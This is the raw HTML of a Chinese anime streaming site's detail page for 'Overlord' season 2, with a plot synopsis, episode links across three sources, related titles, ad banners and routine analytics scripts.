

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.2kdm.com/voddetail/1256.html
body_size: 8567
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta name="referrer" content="never"/><script async src="https://www.googletagmanager.com/gtag/js?id=G-18ZHSHP94J"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18ZHSHP94J');</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KhQqHZQxzosiVTbK",ck:"KhQqHZQxzosiVTbK"})</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"www.mutedm.com","wapurl":"www.mutedm.com","mob_status":"0"};</script><link rel="shortcut icon" href="https://image1.ljcdn.com/materials/cmsapi/1a5b58f50c23e5475dc6a8bb827035e2.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/black.css" type="text/css"><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style') if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css"><script src="/mxtheme/js/jquery.min.js"></script><script src="/mxtheme/js/home.js"></script><script src="/mxtheme/js/jquery.lazyload.js"></script><script src="/static/js/jquery.cookie.js"></script><script src="/static/js/jquery.clipboard.js"></script><script type="text/javascript" src="/mxtheme/js/jquery.qrcode.min.js"></script><script src="/mxtheme/js/script.js"></script><script src="/mxtheme/js/swiper-bundle.min.js"></script><script src="/mxtheme/js/layer.min.js"></script><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css"><style>@media (max-width: 678px) {.beian{display:none;}}</style><script>$(function(){$('#searchbutton').click(function() {if ($('.search-input').val() == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }})});</script><style> @media (max-width: 559px){ .homepage .navbar {width: calc(100vw - 91px);} .navbar.open, .page .navbar {width: calc(100vw - 135px);}.side-op{ width:130px;}.homepage .side-op.open .header-op-search{display:block;}}</style><title>Overlord 第二季在线播放-Overlord 第二季免费观看全集高清-MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~</title><meta name="keywords" content="Overlord 第二季动漫,Overlord 第二季在线观看,Overlord 第二季免费观看全集高清"><meta name="description" content="Overlord 第二季动漫网站,Overlord 第二季在线免费观看全集高清时间是2138年，曾经风靡一时的虚拟现实体感网游《YGGDRASIL》即将停产。&amp;nbsp; 玩家飞鼠独自在纳萨力克地下大坟墓中静静地等待着那一刻，那是曾经以同伴和荣耀为荣的基地。&amp;nbsp; 但是，"><script>(function(){var el = document.createElement("script");el.src ="https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?91ae2b9b86036b4029a9bee83717907b8ec2638114941c42ad7a6cc796c1cc9b30632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";el.id ="ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script></head><body><div class="page view"><div class="header"><div class="header-box"><div class="logo"><a href="/" title="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></a></div><div class="search-box"><div class="searchbar-main"><form name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="电锯人"><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/vodsearch/%E6%88%91%E6%8E%A8%E7%9A%84%E5%AD%A9%E5%AD%90-------------.html" class="hot"><i class="icon-hot"></i>我推的孩子</a><a href="/vodsearch/%E9%AC%BC%E7%81%AD%E4%B9%8B%E5%88%83-------------.html" class="hot"><i class="icon-hot"></i>鬼灭之刃</a><a href="/vodsearch/%E5%9C%A8%E5%BC%82%E4%B8%96%E7%95%8C%E8%BF%B7%E5%AE%AB%E5%BC%80%E5%90%8E%E5%AE%AB-------------.html" class="hot"><i class="icon-hot"></i>在异世界迷宫开后宫</a><a href="/vodsearch/overlord-------------.html" class="hot"><i class="icon-hot"></i>overlord</a></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="mac_user header-op-user" title="会员中心">登录</div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item active"><a href="/vodtype/20.html" title="日漫" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>日漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/24.html" title="美漫" class="links"><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>美漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/25.html" title="特摄" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>特摄</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/26.html" title="日剧" class="links"><i class="icon-arrow-go"></i><i class="icon-tv"></i><span>日剧</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/label/week.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追番周表</span></a></li><li class="swiper-slide navbar-item"><a href="/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>8</small></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/down.html" class="links" ><i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a></li><li class="swiper-slide navbar-item"><a href="https://www.mutefun.cc/" class="links" target="_blank" title="回家导航"><i class="icon-arrow-go"></i><i class="icon icon-zhifeiji"></i><span>回家导航</span></a></li></ul></div><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></div></div></div><script> $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } if(H > 140) { $(".navbar").addClass("open"); $(".side-op").addClass("open"); } else { $(".navbar").removeClass("open"); $(".side-op").removeClass("open"); } }); </script><style>.homepage .side-op .header-op-search{display:none;}</style><style> @media (max-width: 559px){.homepage .header{background: url(https://www.91mute.com/t/api.php)center no-repeat;background-size: cover;}.homepage .sidebar{}}</style><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/0f/01/211027_669oE.jpg" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png" alt="Overlord 第二季"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>Overlord 第二季</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="2018" href="/vodshow/20-----------2018.html">2018</a></div><div class="module-info-tag-link"><a title="日本" href="/vodshow/20-%E6%97%A5%E6%9C%AC----------.html">日本</a></div><div class="module-info-tag-link"><a href="/vodshow/20---%E9%BE%99%E5%82%B2%E5%A4%A9--------.html">龙傲天</a><span class="slash">/</span><a href="/vodshow/20---%E6%88%98%E6%96%97--------.html">战斗</a><span class="slash">/</span><a href="/vodshow/20---%E5%90%8E%E5%AE%AB--------.html">后宫</a><span class="slash">/</span><a href="/vodshow/20---%E7%A9%BF%E8%B6%8A--------.html">穿越</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/vodplay/1256-3-1.html" class="main-btn" title="立刻播放Overlord 第二季"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="1256" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content"><p>时间是2138年，曾经风靡一时的虚拟现实体感网游《YGGDRASIL》即将停产。&nbsp; 玩家飞鼠独自在纳萨力克地下大坟墓中静静地等待着那一刻，那是曾经以同伴和荣耀为荣的基地。&nbsp; 但是，有一种异常情况是结束时间已经过去而没有注销。&nbsp; NPC们按照自己的意愿行事，不仅如此，在纳萨力克之外还展开了一个从未见过的不同世界。&nbsp; 飞鼠在寻找他的老伙伴，&nbsp; 以公会名自称安兹·乌尔·贡，他决定在异世界扬名。&nbsp; 他与发誓绝对忠诚的部下一起，向新的领域进军。&nbsp; 将世界收于掌中的死亡主宰，又来了！&nbsp; ！</p></div></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><div class="module-info-item-content">2023-05-04</div></div><div class="module-info-item"><span class="module-info-item-title">备注：</span><div class="module-info-item-content">13集全</div></div></div><div class="module-info-footer"><div class="module-info-play"><a href="/vodplay/1256-3-1.html" class="main-btn" title="立刻播放Overlord 第二季"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="1256" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/0f/01/211027_669oE.jpg" alt="" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div></div></div><div class="module-adslist module-wrapper ads_w"><a target="_blank" href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060"><img src="https://image1.ljcdn.com/materials/cmsapi/3046c1aac0e69d628ee50316af072bc3.png" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://slf.qurmashadrethlvrxufvarenx.com/hy/36933/zjslf4438"><img src="https://image1.ljcdn.com/materials/cmsapi/8a371c5e85324f18baba28fa385fd402.jpg" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://gg.fldrovrxufvphinovrabluvon.com/yj/36923/jhdymh1653"><img src="https://image1.ljcdn.com/materials/cmsapi/586cab379375f82fcda364c6b04fb865.jpg" alt="bk" width="100%"><i class="gg-icon"></i></a></div><div class="module"><div class="module-heading player-heading"><style>.font_bk{border:1px solid #ccc;}</style><span class="font_bk">百度知道</span><h2 class="module-title">选集播放</h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="网页专线"><span>网页专线</span><small>13</small></div><div class="module-tab-item tab-item" data-dropdown-value="APP专线"><span>APP专线</span><small>13</small></div><div class="module-tab-item tab-item" data-dropdown-value="停更维护"><span>停更维护</span><small>13</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1256-3-1.html" title="播放Overlord 第二季第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-2.html" title="播放Overlord 第二季第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-3.html" title="播放Overlord 第二季第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-4.html" title="播放Overlord 第二季第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-5.html" title="播放Overlord 第二季第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-6.html" title="播放Overlord 第二季第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-7.html" title="播放Overlord 第二季第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-8.html" title="播放Overlord 第二季第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-9.html" title="播放Overlord 第二季第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-10.html" title="播放Overlord 第二季第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-11.html" title="播放Overlord 第二季第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-12.html" title="播放Overlord 第二季第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1256-3-13.html" title="播放Overlord 第二季第13集"><span>第13集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1256-2-1.html" title="播放Overlord 第二季第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-2.html" title="播放Overlord 第二季第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-3.html" title="播放Overlord 第二季第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-4.html" title="播放Overlord 第二季第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-5.html" title="播放Overlord 第二季第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-6.html" title="播放Overlord 第二季第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-7.html" title="播放Overlord 第二季第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-8.html" title="播放Overlord 第二季第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-9.html" title="播放Overlord 第二季第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-10.html" title="播放Overlord 第二季第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-11.html" title="播放Overlord 第二季第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-12.html" title="播放Overlord 第二季第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1256-2-13.html" title="播放Overlord 第二季第13集"><span>第13集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1256-1-1.html" title="播放Overlord 第二季第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-2.html" title="播放Overlord 第二季第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-3.html" title="播放Overlord 第二季第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-4.html" title="播放Overlord 第二季第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-5.html" title="播放Overlord 第二季第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-6.html" title="播放Overlord 第二季第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-7.html" title="播放Overlord 第二季第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-8.html" title="播放Overlord 第二季第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-9.html" title="播放Overlord 第二季第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-10.html" title="播放Overlord 第二季第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-11.html" title="播放Overlord 第二季第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-12.html" title="播放Overlord 第二季第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1256-1-13.html" title="播放Overlord 第二季第13集"><span>第13集</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐</h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/voddetail/2923.html" title="东岛丹三郎想成为假面骑士" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至15集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/58/51/542203_YYfsF.jpg" alt="东岛丹三郎想成为假面骑士" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">东岛丹三郎想成为假面骑士</div></div></a><a href="/voddetail/2879.html" title="明天，美食广场见。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/0d/5b/528438_cyCPQ.jpg" alt="明天，美食广场见。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">明天，美食广场见。</div></div></a><a href="/voddetail/2926.html" title="致不灭的你 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至13集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/ea/90/424242_OTvOQ.jpg" alt="致不灭的你 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">致不灭的你 第三季</div></div></a><a href="/voddetail/2931.html" title="蓝色管弦乐 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至14集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/5b/7c/458673_2u555.jpg" alt="蓝色管弦乐 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">蓝色管弦乐 第二季</div></div></a><a href="/voddetail/2932.html" title="小阿尔玛想要成为家人" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">11集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/a7/64/533442_MAHic.jpg" alt="小阿尔玛想要成为家人" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">小阿尔玛想要成为家人</div></div></a><a href="/voddetail/2943.html" title="古诺希亚" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至13集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/17/82/526448_ssr71.jpg" alt="古诺希亚" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">古诺希亚</div></div></a><a href="/voddetail/2750.html" title="Fate/strange Fake" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至01集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2894036493.webp" alt="Fate/strange Fake" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">Fate/strange Fake</div></div></a><a href="/voddetail/2950.html" title="鬼灭之刃 无限城篇 第一章 猗窝座再袭" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">剧场版</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f6/0b/501958_VZs4W.jpg" alt="鬼灭之刃 无限城篇 第一章 猗窝座再袭" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">鬼灭之刃 无限城篇 第一章 猗窝座再袭</div></div></a><a href="/voddetail/2937.html" title="弹珠汽水瓶里的千岁同学" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至10集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/7a/e8/507634_i9u9F.jpg" alt="弹珠汽水瓶里的千岁同学" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">弹珠汽水瓶里的千岁同学</div></div></a><a href="/voddetail/2933.html" title="这里是充满笑容的职场。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/11/c7/475663_1bGVv.jpg" alt="这里是充满笑容的职场。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">这里是充满笑容的职场。</div></div></a><a href="/voddetail/2944.html" title="一拳超人 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/5a/63/285757_VvaRn.jpg" alt="一拳超人 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">一拳超人 第三季</div></div></a><a href="/voddetail/2942.html" title="不擅吸血的吸血鬼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/11/05/536102_Gohth.jpg" alt="不擅吸血的吸血鬼" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">不擅吸血的吸血鬼</div></div></a><a href="/voddetail/2922.html" title="末世二轮之旅" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/98/ec/539395_I5958.jpg" alt="末世二轮之旅" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">末世二轮之旅</div></div></a><a href="/voddetail/2920.html" title="间谍过家家 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/3d/79/498378_3ycrL.jpg" alt="间谍过家家 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">间谍过家家 第三季</div></div></a><a href="/voddetail/2918.html" title="婚戒物语 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/8a/53/486311_wa4F4.jpg" alt="婚戒物语 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">婚戒物语 第二季</div></div></a><a href="/voddetail/2859.html" title="渡君的XX即将崩坏" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">26集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f8/a8/455454_cEllE.jpg" alt="渡君的XX即将崩坏" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">渡君的XX即将崩坏</div></div></a></div></div></div></div></div><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></div><div class="foot-copyright"><a target="_blank" href="/rss/index.xml">RSS</a><a target="_blank" 